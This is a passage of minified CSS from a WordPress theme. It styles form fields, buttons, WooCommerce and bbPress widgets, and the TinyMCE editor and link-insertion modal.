input[type=text]:focus{outline:0}textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}textarea:focus{line-height:1.5;background:#fff;padding:10px}select{-webkit-appearance:none;appearance:none;-moz-appearance:none;-o-appearance:none;border:0 none;border-bottom:2px solid rgba(0,0,0,.12);background:#fff;border-radius:0;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right;background-size:17.5px;line-height:21px;font-size:14px;padding-right:20px;padding-left:5px;margin-bottom:20px}select:focus{outline:0}select[multiple],select[size]{padding-right:0;background-image:none}input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:hover,.gears-pricing-table .gears-pricing-table-btn .btn:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:hover,.thrive-inline .products .product .add_to_cart_button:hover,.thrive-inline.woocommerce-cart input.button:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.thrive-inline .woocommerce a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}input[type=reset]:focus,input[type=button]:focus,input[type=submit]:focus,button:focus,.button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:focus,.gears-pricing-table .gears-pricing-table-btn .btn:focus,.widget.bbp_widget_login .bbp-logged-in a.logout-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:focus,.thrive-inline .products .product .add_to_cart_button:focus,.thrive-inline.woocommerce-cart input.button:focus,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.thrive-inline .woocommerce a.button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,a.button.wc-forward:focus,.woocommerce a.added_to_cart:focus,.woocommerce a.button.wc-backward:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button:focus,.woocommerce div.product form.cart .button:focus,.woocommerce #respond input#submit.alt:focus:hover,#site-user-updates #user-nav-user-action a.button:focus,#doc-submit-options .action.safe:focus,.ac-reply-cancel:focus,body.thrive-inline a.delete-doc-button:focus,.widget_bp_core_login_widget .bp-login-widget-register-link a:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:disabled,input[type=reset]:disabled:hover,input[type=button]:disabled,input[type=button]:disabled:hover,input[type=submit]:disabled,input[type=submit]:disabled:hover,button:disabled,button:disabled:hover,.button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled,.gears-pricing-table .gears-pricing-table-btn .btn:disabled,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled,.thrive-inline .products .product .add_to_cart_button:disabled,.thrive-inline.woocommerce-cart input.button:disabled,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.thrive-inline .woocommerce a.button:disabled,.woocommerce .widget_price_filter .price_slider_amount .button:disabled,a.button.wc-forward:disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.button.wc-backward:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button:disabled,.woocommerce div.product form.cart .button:disabled,.woocommerce #respond input#submit.alt:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled,.button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled:hover,.gears-pricing-table .gears-pricing-table-btn .btn:disabled:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled:hover,.thrive-inline .products .product .add_to_cart_button:disabled:hover,.thrive-inline.woocommerce-cart input.button:disabled:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled:hover,.thrive-inline .woocommerce a.button:disabled:hover,.woocommerce .widget_price_filter .price_slider_amount .button:disabled:hover,a.button.checkout.wc-forward:disabled:hover,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.button.wc-backward:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce div.product form.cart .button:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled:hover,#doc-submit-options .action.safe:disabled,#doc-submit-options .action.safe:disabled:hover,.ac-reply-cancel:disabled,.ac-reply-cancel:disabled:hover,body.thrive-inline a.delete-doc-button:disabled,body.thrive-inline a.delete-doc-button:disabled:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);cursor:not-allowed}#doc-submit-options .action.safe,.ac-reply-cancel{background:#e53935}#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover{background:#e53935}.site-content a.ac-reply-cancel,.site-content .button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .site-content button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .site-content #wp-link-submit,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .site-content .btn,.site-content .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .site-content a.logout-link,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .site-content .user-submit,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .site-content .bbp-register-link,.site-content .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .site-content .add_to_cart_button,.site-content .thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .site-content input.button,.site-content .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .site-content a.checkout-button,.site-content .thrive-inline .woocommerce a.button,.thrive-inline .woocommerce .site-content a.button,.site-content .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .site-content .button,.site-content a.button.wc-forward,.site-content .woocommerce a.added_to_cart,.woocommerce .site-content a.added_to_cart,.site-content .woocommerce a.button.wc-backward,.woocommerce .site-content a.button.wc-backward,.site-content .woocommerce #respond input#submit,.woocommerce #respond .site-content input#submit,.site-content .woocommerce a.button.alt,.woocommerce .site-content a.button.alt,.site-content .woocommerce button.button.alt,.woocommerce .site-content button.button.alt,.site-content .woocommerce input.button,.woocommerce .site-content input.button,.site-content .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .site-content .button,.site-content .woocommerce #respond input#submit.alt:hover,.woocommerce #respond .site-content input#submit.alt:hover,.site-content #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .site-content a.button{color:white}.content-area fieldset ul,.content-area fieldset ol{padding-left:1.8em}select[multiple],select[size]{border:1px solid rgba(0,0,0,.12)}select[multiple] option,select[size] option{padding:10px 20px}.thrive-search-input{position:relative}.thrive-search-input .search-icon{position:absolute;top:7.5px}.thrive-search-input input[name=s]{padding-left:30px}.thrive-search-input input[name=s]:focus{line-height:37.5px}body.thrive-inline .mce-window-head .mce-close .mce-i-remove:before{visibility:hidden}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor{box-shadow:none;color:rgba(0,0,0,.54);background:#ebebeb}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor:hover{color:rgba(0,0,0,.54);background:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-html{background:#f5f5f5;border-bottom-color:#f5f5f5}@media(max-width:768px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:3.75px}}@media(max-width:320px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:0 1px 5px 0}}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn.mce-listbox button{text-transform:none}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button:hover{background-color:transparent}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico{color:rgba(0,0,0,.54)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none{background-size:0}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before{content:"keyboard_tab";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:20px}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit{box-shadow:none;color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.12);-webkit-transition:background .25s ease-in-out,border .25s ease-in-out;-moz-transition:background .25s ease-in-out,border .25s ease-in-out;transition:background .25s ease-in-out,border .25s ease-in-out}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:hover,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:hover,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:hover,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:hover{box-shadow:none;border-color:rgba(0,0,0,.26)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:focus,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:focus,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:focus,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:focus{border-color:rgba(0,0,0,.26)}body.thrive-inline .mce-panel.mce-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover{background:#03a9f4}body.thrive-inline .mce-floatpanel.mce-popover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button{box-shadow:none;text-transform:none}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button:hover{background-color:transparent}body.thrive-inline .mce-window{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);margin:15px 0}body.thrive-inline .mce-window .wp-editor-help table.wp-help-single{margin:15px 0}body.thrive-inline .mce-window .mce-window-head{background-color:#03a9f4;padding:10px 25px;height:auto}body.thrive-inline .mce-window .mce-window-head .mce-title{color:#fff;padding:0}body.thrive-inline .mce-window .mce-window-head .mce-close{box-shadow:none;width:15px;right:10px;top:5px}body.thrive-inline .mce-window .mce-window-head .mce-close:hover{box-shadow:none;background:none}body.thrive-inline .mce-window .mce-window-head .mce-close:before{content:"close";color:#fff;font-size:15px;position:relative;top:7.5px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item{padding-left:10px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help{padding-left:0}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help .wp-editor-help kbd{box-shadow:none}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn{background:none;border:0;box-shadow:none;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button{color:#fff;background:#03a9f4}body.thrive-inline #wp-link-wrap.wp-core-ui{top:39.5%;height:auto;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline #wp-link-wrap.wp-core-ui:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:32%}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:22.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:25%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:2.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:500px}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:440px}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:365px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link p.howto{font-size:larger;font-weight:bold;margin-bottom:0;line-height:1;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:hover{box-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{top:8px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{color:#fff;box-shadow:none;margin:7.5px 15px 0 0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before{content:'close';line-height:36px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{margin:7.5px 0 0 0}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{padding:10px 10px}}@media(max-width:320px) and (max-height:568px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:450px}}@media(max-width:320px) and (max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:340px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options{width:100%;padding-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label{width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label input[type="text"]{width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field label,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field #wp-link-text{margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label{width:100%;margin:0 0 0 -7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label span{width:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options+p.howto{display:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel{position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label{width:100%;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .link-search-field{width:100%;max-width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px;margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results:focus{border:0;box-shadow:none;outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:130px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found{background:none;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{position:relative;float:left;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox:focus{outline:0}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button{background:#e53935}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit{text-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}body.thrive-inline #mce-modal-block,body.thrive-inline 